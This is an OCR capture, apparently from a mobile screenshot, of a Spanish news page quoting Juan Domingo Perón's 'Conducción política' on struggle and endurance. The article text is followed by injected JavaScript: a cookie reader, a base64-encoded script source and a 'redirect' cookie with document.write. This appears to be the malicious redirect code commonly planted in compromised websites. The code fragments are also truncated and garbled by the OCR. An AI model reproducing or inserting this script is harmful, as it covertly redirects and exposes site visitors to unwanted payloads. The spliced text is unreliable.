
reflexiones del general (Juan Domingo) Perón, en su
magistral obra -Conducción política-”
.
En este sentido, destacó la frase “la lucha es para los
hombres que aguantan. Los que no aguantan es mejor que
no luchen. También se puede vivir sin luchar”.
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}